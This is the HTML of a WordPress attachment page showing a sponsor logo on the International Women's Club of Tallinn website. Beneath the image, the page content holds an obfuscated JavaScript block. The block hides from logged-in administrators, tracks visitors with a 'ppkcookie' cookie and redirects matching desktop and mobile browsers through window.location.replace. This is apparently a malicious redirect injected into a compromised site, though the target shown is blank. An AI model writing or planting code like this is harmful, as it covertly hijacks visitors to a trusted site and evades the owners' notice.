<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item" tabindex="-1">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item" tabindex="-1">Activities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5347"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">30th Anniversary</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5348"><a href="https://www.iwct.ee/sponsors-of-the-anniversary-celebration/" class="elementor-sub-item" tabindex="-1">Sponsors of the Anniversary Celebration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4017"><a href="https://www.iwct.ee/christmas-bazaar/" class="elementor-item" tabindex="-1">Christmas Bazaar</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4016"><a href="https://www.iwct.ee/2022-2/" class="elementor-sub-item" tabindex="-1">Christmas Bazar 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://www.iwct.ee/thank-you/" class="elementor-sub-item" tabindex="-1">Thank you!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4014"><a href="https://www.iwct.ee/sponsors-2/" class="elementor-sub-item" tabindex="-1">Sponsors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4013"><a href="https://www.iwct.ee/charity-policy/" class="elementor-sub-item" tabindex="-1">Charity Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3948"><a href="https://www.iwct.ee/charity-2/" class="elementor-item" tabindex="-1">Charity</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3947"><a href="https://www.iwct.ee/fundrasing-activities/" class="elementor-sub-item" tabindex="-1">Fundrasing activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3946"><a href="https://www.iwct.ee/our-charity-partners/" class="elementor-sub-item" tabindex="-1">Our Charity Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3961"><a href="https://www.iwct.ee/membership-2/" class="elementor-item" tabindex="-1">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4034"><a href="https://www.iwct.ee/contact-elementor/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3859"><a href="https://www.iwct.ee/for-newcomers/" class="elementor-sub-item" tabindex="-1">For newcomers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3858"><a rel="privacy-policy" href="https://www.iwct.ee/legal/" class="elementor-sub-item" tabindex="-1">Legal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956"><a href="https://www.iwct.ee/community/" class="elementor-sub-item" tabindex="-1">Members Area</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
				</div>
		
<main id="content" class="site-main post-2927 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">PatriceDaniel</h1>		</div>
	
	<div class="page-content">
		<p class="attachment"><a href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?ssl=1" title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="r-lightbox-gallery-0"><img decoding="async" width="300" height="58" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?fit=300%2C58&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?w=776&amp;ssl=1 776w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?resize=300%2C58&amp;ssl=1 300w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?resize=768%2C147&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace',' ','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script></p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sponsors/patricedaniel/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.iwct.ee/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h2c47848b7"  name="h2c47848b7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa180bab31d9dc37612a79842df94b79" );document.getElementById("h2c47848b7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2927' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="079966aaba" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="223"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</section>

</main>

			<div data-elementor-type="footer" data-elementor-id="3753" class="elementor elementor-3753 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-4a1b09f2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4a1b09f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c0907d3" data-id="4c0907d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cb68c8b elementor-widget elementor-widget-heading" data-id="1cb68c8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">International Women’s Club of Tallinn</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7dd233b5" data-id="7dd233b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70bbb923 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="70bbb923" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-993ef04" href="https://www.facebook.com/iwct.ee/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a1c64d4" href="https://www.instagram.com/iwctallinn/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-f4f16ac" href="mailto:board@iwct.ee" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.iwct.ee/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"232025540\",\"post\":\"2927\",\"tz\":\"2\",\"srv\":\"www.iwct.ee\",\"j\":\"1:14.3\"}") ]);
_stq.push([ "clickTrackerInit", "232025540", "2927" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://www.iwct.ee/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1739816476" id="akismet-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","nonce":"98b26bbbe6","urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.iwct.ee\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.iwct.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.iwct.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.iwct.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"75b2abba46"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2927,"title":"PatriceDaniel%20-%20IWCT","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iwct.ee/wp-includes/js/wp-emoji-release.min.js?ver=bffebb154e3b87227ba1c10970145595"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iwct.ee/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447
body_size: 425
content:
.elementor-kit-3717{--e-global-color-primary:#252525;--e-global-color-secondary:#252525;--e-global-color-text:#7A7A7A;--e-global-color-accent:#003F9A;--e-global-color-5d6d3e9:#FFFFFF;--e-global-color-99bf402:#9b1d1c;--e-global-typography-primary-font-family:"Questrial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Questrial";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Questrial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Questrial";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-3717 button,.elementor-kit-3717 input[type="button"],.elementor-kit-3717 input[type="submit"],.elementor-kit-3717 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-5d6d3e9 );border-style:none;}.elementor-kit-3717 button:hover,.elementor-kit-3717 button:focus,.elementor-kit-3717 input[type="button"]:hover,.elementor-kit-3717 input[type="button"]:focus,.elementor-kit-3717 input[type="submit"]:hover,.elementor-kit-3717 input[type="submit"]:focus,.elementor-kit-3717 